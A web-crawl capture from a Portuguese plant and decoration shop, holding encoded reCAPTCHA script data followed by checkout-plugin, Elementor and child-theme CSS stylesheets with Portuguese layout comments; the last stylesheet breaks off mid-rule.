qrCjBoWwrBkRWPCq8OHwofCsDXDnVrDgQNewrHDgMKhwodiw7xCc0zDusKOw5vDqsOTRcOuO8Odw5lvw5UTQwLDgMKlwo/CiSI+e2vCrMOIeMK3w7dzwq7DukVfFMKJJMK3UxDDnHIJT2nDpFDCvMOlwqE8N8KrAcO7wpxiGcKaP8Olw67CsmXClsKtw44yJsONdjYWBsOOw6PCtcODw4nCnUN6w49JwrXDkE0uNx5/w6TDmAzDvlY1SDAEKDV6w7/[base64]/Dt8KyTcKQw4d9w6M+MSXCtsKGNzNYBCPDlAfCisKKw5TCpMOew6fCvcOMecKVwq3DoSzDgxHDnVoWwqrDicKNYMK1AcK8Nm86wqcQwoQlWj/[base64]/[base64]/CsGbCtTp+B8OIA2p1J8KFwoDDhC0iwrPCvwnDs8KCcsK6LAfDusKYw6TChhPDhwM5w5nClAVQQkdUw71zEsOpHsOgw4PCtFvCrlzCnsKoUMOiNQdXQAY4wrvDhsKVw7DCjWNGWSDCjQQ7DMKaKQRfXkTDuUbDpH0uwpIRw5ccOcKMw6VywpQcw65QesOsC3Y0Gw/Cj2LCpmg4f34nRhvDpcKvw6cqw67DlcOTw4VIwrnCr8KyMhxhwp/CugzDt1pDWcOsVsKlwrDChcKIwojCkMOzSn7Cm8OkW3/CuyYYbzVdwrEswqICw4XCvcKlwqXCj8KHwqQRYA3CrlxWw6fDtcK2TRg1w58AwqUAw4jDj8KiwrfDqMO4f2lBwr4/w7gfYy/[base64]/Dn8OVw5MZw75ow77CmRIKw4vCjkLDriHCnlnCmmckw6XDo8OSP8KZwp8+QjEewrHCrMOSLFXCk05Kw5Mcw6xmLcKefGktTcKuaUDDiQInw64Mwo/[base64]/LyTDq8O6f8OZw7fCjxrDn8KIcA48IsOmR2UyTMOGEBDDrRlDHcK+w5fCk8KXdk/DtkPDlsOCwqbCocOtZsKww6bCigTCoMKLw5JnwoMAVwvDphc9wrs/wrscIGZewrzCisKnPcKcWljDsFIywpnDg8Kdw4TDvmkCw6vCk8KpDcKINjJ6chXDg2cCb8KIwprDuUIYaFpyeSXCmw7DmBETwqY6CFzCmhrDqmpHFMOKw6bCk0HDksOdZ1J4w79rV29ew4HCkcO5wr1+wrtDwqVawoXDshQIeW/CikYLYMKCOsKmwrHDuybCuDTCpHocUMKww75BBSbCmMO8wqXCnA7CucO+w4zDi2FRAzrDuhbDnMK1wpNbw5LCiVM1wrPDuGUkw4TDiWwJKMK8Y8KEJMKEwrBpw63DosO7YnvDhTHDrTHCt2zDr1/DhkjDqgjClMKFQcKOfMKwTsKOC2bCsSIawqjCozcuZ31CDFnCiT7DtQ/CpcOMQUQyw6dCwo5BwoTCv8OxYBwNw4zCiMKcw63DlsK/[base64]/[base64]/[base64]/[base64]/[base64]/OGHChTlNbR7DrDFsw49WwrjDpXQuw6seYMKfUE04OcOyw6I3wp5qSCl+DsOdw7sVYMKiWcKQe8O4QyjCucO4wrEkw7LDjMO/w5bDqcODUn3DssKfE8OUfsKpAnvDhgPDssOxw53Cr8OWwpRxw73DisORw4zDocODeiM1DMK5wosXw6nCuyUnSCPDqxAPFcOewpvDr8Oiw4JsBsKBOMOHMcKTw6bCoFpJL8OFw6jCqFjDncKRZSouwq/DiS4wE8OAV2zClcKVw6sVwo1nwpvDq09Rw6XCosOiw6bDtzVOwrfClcOPHUNIwoLCosK6QMKbwoB7VmJdw78GwpDDm28EwqPCiANReDDDmw7Cm2HDo8K0HMOawrUdWwLCrzPDnAHCjB/DhFcawqlTwqxhw4LCkTzDtgfCrMOcQ3vCimnDlcOtJsKOGidVD3zDryoow4/CusOnw4bCgMO9w6fDoGLCjzfCk3/DgSTCksKdW8KFwowiwptPTExZwoXCiWdKw4YtA1lsw69oBcKICRnCoFdXwqgqZMOgLsKswqUHw7rDr8OrJsOnL8OYG1wXw6zDr8KleXN+ccKmwr4Ow7jDqQLDu1/DhMOBwpUQV0Q9XVFswrgCw50mwrRaw71UAEwNOXHCuy4Vwr9OwqZGw7/Ck8OFw4rDvznCpsKwJQ3DhzfDqMKAwoV+wrk/[base64]/CrCgzLWxIIHgyHiEZw4jDsSlVRsOHwpbDlcOlw6vDjsKOf8Ouwq/DocOiw7jDnS98M8ObbBrDo8O9w70iw4bDvMOCEMKDYRvDoynCsm5xw7/Co8KAw7xGLVJ5NMODKg/Ch8Kjwp3CpXx1SsKVRQjDhSlnw4zClMKAMw3DpXIEw6nCkx/[base64]/Chm0DwoEldMKyXW56w6IswrU5wrHDvxPCngg0w4zCvcKqw4xiAsOZwrXDtsK+wqfDtX/CjSRxeVHCp8KiRF8tw795wohbwqPDpxIAMMK5cCcZPH/Du8KpwqzDlDYTwp0TcGMIMWdRw5cJVQI0w50Lw4VQekFkwqnDgMO/w7LCuMK/w5ZtTcOMw7jCqcKVHkXDlFbChcOJRMOZecOIwrbClcKnXBlObFHCjUcjEcOraMKcaFB5XHJOwrd6wqPDmMKeP2UpSsK+w7fCmsOmEsKnwrvCmcOJR2HCk3Qnw45RGg1kw6hDwqHDuMKZB8OlSgERNsKBwq5HOGkMBD/DqsO4w79Nw4bDtFzCnCk6dyRcwqB2wobDlMOSwr9qwoXCkRzCg8ODCMOAwqnDj8KtQEzCpi3DosOsw64GYhQCw7ILwohKw7LCrFLDsCkoB8OfQQJTwqfCrwDCh8KtBcO3EcOqPMKDwojDlMKUw506CA1hwpDDt8Oyw7fCjMK9w5BxP8K1E8OlwqxLwo/CmyLDosKdw73CqGbDgmshG1TDv8K+w7otw67Cnl/DiMOsJMKQDcKLwrvDp8OZw4Frw4HCmTTCqsKtw57CpUbCpMOLFsOKF8OqaTbCqsK5ZMKuIV1WwrIdw6TDn0vDo8ODw69Kw6ATVHcww4PDgcOuw63DssOMwp/[base64]/wpjCh3saPcOKTXZpex7ClXbCqcKIF3YwwrnDo2NZwrdmInDDnCNkwrTDpADCrAs1all/w4PCuEBfR8O1wqYCw4rDpiRYw6zCiBJsRMOCQMKdN8ORF8OBS33DqjNrwo7Chh7DpDA2XcOOw69UwonDq8ONBMOhXm/CrMOsVMO/[base64]/DoMKPf0Rbw6vCkcOgCWjCpMOoRcK9csO1wro5wqA+TMORw6/Du8OPPcO9IyDDg2XCuMOpw6gRwqdXwo5uw4LCtlvDlErCgjzDtCPDg8OITcKJwoXCtsO2wo/DscOzw5fCgmoKJcK7eVzDli4Tw4PDtkVuw71uFwvCvTPCtmnCuMONV8OpJ8OiZsOQRRtXAFw5wpZgFcK7w4fCmnlqw78aw5bCnsKwS8KYw5R1w43DmA/[base64]/[base64]/[base64]/w4ANw4nDqSVgNgANwp42IcK3Kz0dw77CpT0ZQz/Dr8O2NsKtw4haw5TCiMK2c8OBw5fCrsKfZgfChMK8JMOVwqLCrnFswo8ow7bDlMKxen4TwoTCpxkMw5vCg2DChXkrairCpMKrw6DCkWpKw5rDicOKD0dIwrHDrQ56w6/[base64]/[base64]/Co8K9X8Krw7RZw77CrQBjBsO7w6DDiHjDkCLDjMK3w7ltw6ZDBVJqwqPDjMKmw5/CiRgww7XDucKUwqVidlxNwpbDmhvDugFUw6PDiCDCiyxTw6jDngDCq08Rw5jCvGrDgMKvKMOVfMOlwprDvDLDp8OINsKQCWtPwpnCrF7Cm8KEwqfDqMK6Y8OSw5LDu1BsLMK3w7/[base64]/A03CiBDDvsKedcKPw63DtTY8DhMaw4PDhMObbUrDhMK5wqR4UsOiw5dAwo7DrSLCiMOgICJ+NDQLaMKZTFYnw7/Crw/DhVjCjDnCqsKfw77Dp3ZJSDEewqbCkG5/wpl3w7gOAcKkHC3Du8Kgc8OEwphFacO9w4fCgMKNWj7Cp8KxwpxUwqPCrMOSQAoINsKiwq3DgsKHwrYlOXc6HxVUw7TChcKBwqzCocKtEMKidsOCwrzDo8KmXS1ew699wrxqeWl5w4PCoCLClh1nTcOfw60VJFRuwpDChsKzIHjDj2ECXwdmQcOvUcKowo/[base64]/Cjx9GwpHCiCYZbcOiw57CiAfDuT9Dwogyw5XCusK3w7lHE19fL8KvXsK8F8OQwqFywrvCjcK9w70QEx0zNsKLIioCJWIcwpDDlzrCmiVLKTw7w4zCpxZfw7jCt1lmw6LDkgXDsMKWLcKUAF4ZwoDCkcKiw67DqMOBwr/[base64]/[base64]/[base64]/Cp0wyW8KWLcKEwprDh1xPwq90RMK4w5/DncKXLcKPw5zDoMK8w4kUw7cAY8KKwqHDq8KyIAd8bsOObcOFYsOuwrlpQC1ewpE6w7I2b3o/MCnCq15kCsKOMHEbXXohw5VVGMK1w4DCucOiDBcQw79iCMKBR8O/wp84THTCvnAfVMOoST/CrMKPDcOVwqAGPcKuw7vCmScCwq9YwqF6dcOTNQ7Dm8KZKsKFwpXCqsOIwq00XkLCu1LDti0owqMLw7HDlMKBOFvCpsO3bFLDgsOFGcK+Z37DjVohwpUWwpLCohlzS8OwYUJzwpwCd8Khw4/[base64]/ClgfDhwHDmcOpwo3Dq8KxKMKkIMO/[base64]/CvSpbw6pAw4rCrsK+GA1FWMKRwrNyBWbDqTTChg7DuzJqdDPCrgEaTMKwB8KXWVnCssOhwo/DmGHDh8Opw6dKQmliwrFNwqPCkjdcwr/DgQdVIjHDvMKpcSNow78Gwoo8w6zDnC45wpPCjcK8CwdGBlFIwqYgw4zCu1MWFsOADyYXw4/DoMODd8OtZ13CjcKOW8KUw4LDisKZGBl2JXAIw7nDvAoTwrfDscO+wqTCisKNBBzCii55WGlGw5XDr8KzLCp1wo/[base64]/XHvCn1zChsKNNcOIw77DuMO0EScjJnxfaSjCl0nCjVXCmCUPw41JwpdXwr9EYzczPsKRbRl6w4gdEzbCqcKqC3fCjsOzRsKqcsOhwrnCkcKHw6Fmw6Fcwrc8VcOtccK1w7nDqMOKwpwlG8KNw4JTw7/CpMK/PMOOwpVxwqpARiwxJgU2w5rCi8OqXcK6woYSw5XDqsK7MMKcw7nCgj3ClgnDuE07wpAzfMOowq7CosKUw4jDrRDDlQU7O8KDbhpIw6PCt8KuRMOsw65zw7BDwpLDiGTDgcOyHMOeeABJwoBtw64lbG8xwpx8w5TCnDxww70JZsOQwr/DnsO9woxJP8OlQywVwoA3d8O+w4vDryzDu20FFSRcwpwHw6zDpsK5w63Di8KPw5zDv8K1eMKvwpLDr0cCFsKIU8Kzwpdhw5TCpsOmclrDjcOBDw/CqcODacOGMwxnw7zCgiTDonrDt8KZw5fCicKIXkUlAMOvw5N/A2pAwofDpxc6Q8Kww7nCk8KCGknDqx0nbQzCnCfDmsKow5PCuirCk8Ocw7HClH/DkwzDpF5wZMK1Fj44A0zCkSp8L1g6wpnCgcOrEFNiWQPCjMO/w5wxRTxDXgfCh8KCwoXDtMKawofDsyLDpsKSw7fDkWVQwr7Ds8OcwovCkMKqWFvDvMK6w5pxw7gEwprDh8OZw4B1w68tNQdCNMOgGyzCsX7CtsOFT8OINcK5w4jDuMO5NcKrw7x+AsOSO3jCtyxuwpN/esOaZcO3c0khwrsvAsKhAk7DuMKLBEnDgMKiAcOaD2LCnX9GGj/[base64]/DugzDlk17wq5VworDm3x+MSzClS7CuigxL3DDvxzDi3PCnCvDnBcqSBtJAR3Dlh8qOkgfw7NlRcOBA3wnR0XDmB54woNqAMOnV8O4Am1kasKdw4PDsWYzbcKpS8OFMcOXw6c5wr9Qw6nDn1o6wqY4wovDtATCgMKIJk/[base64]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[base64]/CksOFe01cWhvDszp2DMKJWE3CrRNEwr3Dl8KGF8KhwrnDrzbCo8KZwpYRwrVpUcORw6HCjMKbwrNUw5zDp8K3wpvDsTHDqybCkWfCrsKXw7bDq0DCqsOBwoTDlsK0L0QWw6FBw7BeM8ONZxfDu8KreijDs8OmKm7CqRrDjcKZPcOJP3AYwo/Cim8Ow5M9wpQSwqXCqyrDhsKSCMKgw4s4EiAdCcOKQMOvDlrCrTpnw6UHRFlbw6/[base64]/DtMOiIxodcsK+c8KYJMKoAFNKCsK6wrXCmlXDr8K/woV1L8OiMHQtN8OOwo7Cr8K1V8O4w6tCOcKJw5RbWxHDiknDp8O0wpJwWsKnw6cuIhNfwqpiHsOQHcOxw48ffsOoIDoUwprDvcKIwqZXw4/DgMKuJV7Cs3fClHodPsKqwrkewq3Cl30NUEIfKmoEwq1XIGV4O8O+fXU2FTvCrMKKKcKAwrDCicOew6zDviIsOcKqw4LDnFduP8Oaw7tyTHbCqjhHPGYJw7bDisOtwrDDnE/DrjJNOMOGZ1kYwo7Dg0F5wrDDlEHCqDVEwpLCqDE9ETvDp04xwqLCjkrDi8K+wqAEcsKVwpJiAjnCoxbCvlxVA8Kww40sc8OPBFI4bTYpDEnDkWdABMKrI8O/[base64]/CoALDucKywo5SMMOhQljCjsK5w7bDlUUiGcKWw6IiwrvDrBoOwo3Cv8Kqw4jDo8Kfw4MYwprCncOEwo8xPRlEB3ISaxTCh2tNE3skIiwSwqduw4tiKsO0w5stBi/Dj8OnH8K9wq8iw4MKw4LCvMK3enZSFEjDimQUwoDDtSAMw5nDvcO/EcK3NjTDvMOLNlPCrVY0XXTDiMOfw5wxZcO5wqspw79xwp8vw4LDh8OUV8KJwrsZw7F3dMONLMOfw4HDqMKiU3FMw7rDmXMFWBBkEsK0Mw9pwrDCvwXCuRY6VsOWYsKgMSTClkjDpcO8w43Cn8OBw6shPm3Clxl9woFdVh9XOsKJeElpIk/Cnhk8RUJ+fyNBfkpZEwfDqUE7ZcKmwr0Iw5TDqcOiLMOzw7AHw6peR2TCmsKAwrUfHS3CsW1iwrHDtsOcFcOGwpIoKMKRwqzDoMO1w4DDkSHCnMKjw4ZMMw7DocKIdsK4J8K+RSUVIAFmWjLCgMKTw67DuyDCscKvw6R0ScKzw4xfUcKEDcOkDsOCfQ/CuCTCscKCKjLCmcKdFnADcsKACglfV8OcQhHCu8KcwpQgwpfCt8Oowr0+wqx/woTDjmLCkFbDt8OUY8KJMR/DlcKiTV3Dq8KUOMOIwrUkw5dFKkwLw4UyMjvCgcKnw5/DklxEw7B1bMKLYcKKNsKawrMjM1Z/w5PDvMKNH8KQw47CrsOFT0JMbcKow4HDt8KZw5/Dh8KgG17CrsKKw4LCoUfCpiHDri1GYS/Dr8KTwogtW8Omw6RiPsKQZsOAwrEDaEfDnhzCiG/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LedYKApAAAAADkPOApnx-R71o7qHujswJrlfbps\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,492],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://terrarea.pt:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Sxq+hUlCFvB4jblSowM3uJi+xe6B8gNzUXs7aSt01xU\\u003d\x22,1,0,null,1,1767299041454,0,0,[209,18,197,178,101],null,[221,222,104],\x22RC-K7fHu3FgxpvxaQ\x22,null,null,null,null,null,\x220dAFcWeA6RRvxAENQ8V-1CcBoBjGlIkTytVEkWygOMsw7sEdN0BDypBuakCJUsUzR3OY0vQkKMSvaDYFOydC2dgZigbnbcazoIrA\x22,1767381841476]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://terrarea.pt/wp-content/plugins/easypay-gateway-checkout-wc/public/css/style.css?ver=1.0
body_size: 357
content:
.ep-spinner .path{stroke:#93bfec;stroke-linecap:round;-webkit-animation:1.5s ease-in-out infinite dash;animation:1.5s ease-in-out infinite dash}@-webkit-keyframes rotate{100%{transform:rotate(360deg)}}@keyframes rotate{100%{transform:rotate(360deg)}}@-webkit-keyframes dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}@keyframes dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}
#payment .payment_methods .payment_method_easypay_checkout img {float: none;padding: 0;max-height: 2em;max-width: 100%;margin: 5px 0;}#payment .payment_methods>.wc_payment_method>label{align-items: center;line-height: 120%;}#easypay-checkout{display: flex; justify-content: center;}

--- FILE ---
content_type: text/css
request_url: https://terrarea.pt/wp-content/uploads/elementor/css/post-15361.css?ver=1766866107
body_size: 305
content:
.elementor-15361 .elementor-element.elementor-element-39ca196b{margin-top:4px;margin-bottom:46px;}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );}.elementor-15361 .elementor-element.elementor-element-3b9eb543 .elementor-tab-title{border-width:0px;padding:0px 0px 0px 0px;}.elementor-15361 .elementor-element.elementor-element-3b9eb543 .elementor-tab-content{border-width:0px;font-size:15px;font-weight:400;padding:16px 0px 0px 20px;}.elementor-15361 .elementor-element.elementor-element-3b9eb543 .elementor-toggle-item:not(:last-child){margin-block-end:18px;}.elementor-15361 .elementor-element.elementor-element-3b9eb543 .elementor-toggle-title, .elementor-15361 .elementor-element.elementor-element-3b9eb543 .elementor-toggle-icon{color:#282828;}.elementor-15361 .elementor-element.elementor-element-3b9eb543 .elementor-toggle-icon svg{fill:#282828;}.elementor-15361 .elementor-element.elementor-element-3b9eb543 .elementor-toggle-title{font-size:18px;font-weight:normal;line-height:0.6em;}.elementor-15361 .elementor-element.elementor-element-3b9eb543 .elementor-toggle-icon{margin-inline-end:8px;}

--- FILE ---
content_type: text/css
request_url: https://terrarea.pt/wp-content/themes/savoy-child/style.css?ver=6.8.3
body_size: 5906
content:
/*
        Theme Name:   Savoy Child
        Theme URI:    http://themeforest.net/item/savoy-minimalist-ajax-woocommerce-theme/12537825
        Description:  Savoy child theme
        Author:       NordicMade
        Author URI:   http://www.nordicmade.com
        Template:     savoy
        Version:      1.0
*/


/* Child theme CSS
--------------------------------------------------------------- */

.widget {
    text-align: center !important;
}

/* centrar widgets */

/*
@media only screen and (max-width: 800px) {
.elementor-icon-box-icon {
    display: none !important;
  }
} esconder setas menu em mobile  retirado para fazer icons aparecerem*/


.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 0px !important;
}

/* retirar padding header homepage*/


.nm-banner-text.xlarge .nm-banner-title {
    font-size: 90px !important;
}

/* titulo slider home*/



.newsfoot {
    text-align: center !important;
}



.nm-footer {
    display: none;
}


/*
#nm-shop{
        padding-top: 15vh;
}
padding pagina shop */


.slick-next i,
.slick-prev i {
    color: white !important;
}

/* setas slider home*/


#gallery-1 {
    max-height: 32vh !important;
    /* versão 1 - 32vh . versão 2 - 20vh (resolve reso pequenas) */
}

/* galerias de rodapé */


.nm-single-product-top {
    z-index: 1005 !important;
    padding-top: 7% !important;
}

/* menu de produtos bug*/


@media only screen and (max-width: 800px) {
    .sub-menu .open {
        display: block !important;
    }

    .nm-header-inner {
        background-color: white !important;
        /* background menu em mobile - resolver single product */
    }

    /* homepage slider mobile todo ecran - esta a esticar a imagem toda
    .slick-slide .img{
            height: 100vh !important;
    }
    */

}


.nm-banner .content-full .image-type-fluid .subtitle-below img {
    object-fit: cover !important;
    height: 100vh !important;
}

/* homepage slider */


.nm-menu-cart-icon .nm-font .nm-font-cart {
    color: #333333 !important;
    font-size: 25px !important;
}

.nm-myaccount-icon .nm-font .nm-font-head {
    color: #333333 !important;
    font-size: 25px !important;
}

.nm-font .nm-font-heart-outline {
    color: #333333 !important;
    font-size: 30px !important;
}

/* icon wishlist */

.nm-menu li a {
    font-size: 16px !important;
}


.scrollup-button .scrollup-svg-icon {
    width: 20px !important;
    height: 20px !important;
}

/* icon back to top  */

.nm-menu-cart .count {
    font-size: 10px !important;
}

/*   counter do carrinho icon */


.elementor-14390 .elementor-element.elementor-element-86ef026 {
    line-height: 20px !important;
}

/* espaçamento footer politicas */

.elementor-14390 .elementor-element.elementor-element-d95899b {
    line-height: 20px !important;
}

/*  espaçamento footer contactos */


.nm-blog-grid .nm-post-title {
    text-transform: uppercase !important;
    font-size: 18px;
    padding-left: 12px;
}

/* titulos blog em uppercase  */

h4.pt-cv-title {
    text-transform: uppercase !important;
}

/* titulos blog em uppercase  */


.nm-menu .sub-menu {
    background-color: white !important;
}

/*  BG menu branco */


.nm-menu li a {
    color: #000000 !important;
    font-weight: 500 !important;
}

/*  cor items menu  */


.nm-shop-loop-thumbnail img {

    width: auto !important;
}

/*  tamanho imgs shop  */


#nm-quickview {
    max-width: 800px !important;
}

/*  tamanho box quick view  */

#nm-shop.header-disabled {
    padding-top: 150px !important;
}

/*  padding shop top */

.all-products-loaded .nm-infload-controls a,
.nm-infload-controls.hide-btn a {
    display: none !important;
}

/*   retirar products loaded da shop   */


.woocommerce-loop-product__title {
    color: #333333 !important;
}

/*cor titulos pag shop */

.product .summary .stock.in-stock {
    display: none !important;
}

/*  ocultar stock */

.meta-layout-default .product_meta {
    display: none !important;
}

/* ocultar categorias */


.woocommerce-breadcrumb {
    display: none !important;
}


.woocommerce-tabs {
    display: none !important;
}

/*   retirar info adicional produto  */


.woocommerce-product-gallery__image {
    width: 70% !important;
}

/*   single product - tamanho img   */


.nm-font-heart-outline:before {
    font-size: 22px !important;
}

.nm-font-head:before {
    font-size: 22px !important;
}

.nm-font-cart:before {
    font-size: 22px !important;
}

/*
#menu-item-14454 > a{
        font-size: 30px !important;
}
*/
.woocommerce-product-details__short-description>h1 {
    display: none !important;
}

.nm-wishlist-button {
    position: relative !important;
}


.products li.outofstock .nm-shop-loop-thumbnail>a:after {
    border-radius: 0px !important;
    right: 0px !important;
    top: initial !important;
    top: 12px !important;
    margin-left: 50%;
    text-transform: uppercase !important;
    opacity: 0.8;
}

/*  tag de produto esgotado   */




.stock_alert_button {
    font-family: inherit !important;
    background-color: #47513c !important;
    padding: 14px !important;
    border-radius: 0 !important;
    border: 0 !important;
    line-height: 16px !important;
    font-size: 16px !important;
    display: block !important;
    width: 40% !important;
}

/*  btn notificar-me stock */


.unsubscribe_button {
    font-family: inherit !important;
    background-color: #47513c !important;
    padding: 14px !important;
    border-radius: 0 !important;
    border: 0 !important;
    line-height: 16px !important;
    font-size: 16px !important;

    width: 40% !important;
}



.nm-font-search:before {

    font-size: 22px !important;
    line-height: 2.7 !important;
}

/*  icon lupa  */



.search-input {
    width: 90% !important;
}

/*  search input tamanho */

.pum-theme-15375 .pum-container,
.pum-theme-lightbox .pum-container {
    border: 0px !important;
    box-shadow: 0px 0px 0px 0px rgb(2 2 2) !important;
}

/* search box border + shadow */


.search-submit {
    border: 0px !important;
    background-color: white !important;
}

/* 
MENU ADJUSTMENTS
*/

/* paddings and margins */


.menu-item-14003 a,
#menu-item-14003 a {
    padding-bottom: 2vh !important;
}

/* espaçamentos no menu dropdown - casamentos*/

.menu-item-15998 a,
#menu-item-15998 a {
    padding-bottom: 4vh !important;
}

.menu-item-13999 a,
#menu-item-13999 a {
    padding-bottom: 2vh !important;
}


.menu-item-14004 a,
#menu-item-14004 a {
    font-size: 15px !important;
    padding-left: 4vh !important;
}

/* espaçamentos no menu dropdown */


.menu-item-14399 a,
#menu-item-14399 a {
    padding-bottom: 4vh !important;


}

/* espaçamentos no menu dropdown */


.menu-item-13996,
#menu-item-13996 {}

/* espaçamentos no menu lateral - NOVIDADES*/

.menu-item-15602,
#menu-item-15602 {
    padding-bottom: 2vh !important;
}

/* espaçamentos no menu lateral - da epoca outono */


.menu-item-13999,
#menu-item-13999 {}

/* espaçamentos no menu lateral - plantas naturais*/

.menu-item-15604,
#menu-item-15604 {
    padding-bottom: 2vh !important;
}

/* espaçamentos no menu lateral - decoracao*/

.menu-item-14001,
#menu-item-14001 {
    padding-bottom: 2vh !important;
}

/* espaçamentos no menu lateral */


.menu-item-14002,
#menu-item-14002 {
    padding-bottom: 2vh !important;
}

/* espaçamentos no menu lateral */

/*
.menu-item-14006, #menu-item-14006{
    padding-bottom: 2vh !important;
} espaçamentos no menu lateral */


.menu-item-14008,
#menu-item-14008 {
    padding-bottom: 2vh !important;
}

/* espaçamentos no menu lateral */

.menu-item-13999,
#menu-item-13999 {
    padding-bottom: 0 !important;
}

/* espaçamentos no menu lateral */


.menu-item-13995 a,
#menu-item-13995 a {
    font-size: 14px !important;
}

/* espaçamentos no menu lateral - sobre nos */

.menu-item-21104 a,
#menu-item-21104 a {
    padding-bottom: 2vh !important;
}

/* entrada bolos espaçamento*/


.menu-item-23571 a,
#menu-item-23571 a {
    color: #979595 !important;
    font-size: 14px !important;
}

/*   cor menu 'loja online'   */

.menu-item-14711 a,
#menu-item-14711 a {
    color: #979595 !important;
    font-size: 14px !important;
}

/*   cor menu 'loja online'   */

.menu-item-13994 a,
#menu-item-13994 a {
    font-size: 14px !important;
}

/* espaçamentos no menu lateral - contactos */


/*  submenu management in desktop */
@media only screen and (min-width: 990px) {
    .nm-menu .sub-menu {
        top: 4vh;
        position: fixed;
        height: 100%;
    }

    .nm-sub-menu-ul {
        overflow-y: scroll;
        height: 100vh;
        background-color: white;
